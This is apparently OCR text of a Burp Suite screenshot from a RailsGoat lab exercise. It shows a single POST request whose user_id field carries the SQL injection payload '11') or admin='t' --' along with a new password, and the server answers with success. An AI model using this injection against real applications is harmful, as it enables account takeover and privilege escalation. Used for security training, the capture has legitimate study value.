 1 ×
...
Send
Cancel
<
>
Target: http://158.247.210.231
HTTP/1
?
Request
Response
INSPECTOR
?
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /railsgoat/users/11.json HTTP/1.1
2 Host: 158.247.210.231
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 203
10 Origin: http://158.247.210.231
11 Connection: close
12 Referer: http://158.247.210.231/railsgoat/users/11/account_settings
13 Cookie: _railsgoat_session=
14
15 utf8=%E2%9C%93&_method=put&authenticity_token=J7xgDenJeoIjyi7akSRmQ64Oij3RU3AincS89fRpbKI%3D&
user%5Buser_id%5D=11') or admin='t' --
'"&user%5Bpassword%5D=12345678&user%5Bpassword_confirmation%5D=12345678
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Dec 2021 15:14:32 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4
Perl/v5.10.1
4 X-UA-Compatible: IE=Edge
5 X-Request-Id: a189257891c61f0cf59bdeda6f94dc3c
6 X-Runtime: 0.027905
7 X-Powered-By: Phusion Passenger 4.0.38
8 Status: 200 OK
9 Content-Type: application/json; charset=utf-8
10 Connection: close
11 Content-Length: 17
12
13 {
"msg":"success"
}
Request Attributes
Query Parameters (0)
Body Parameters (6)
Request Cookies (1)
Request Headers (12)
Response Headers (10)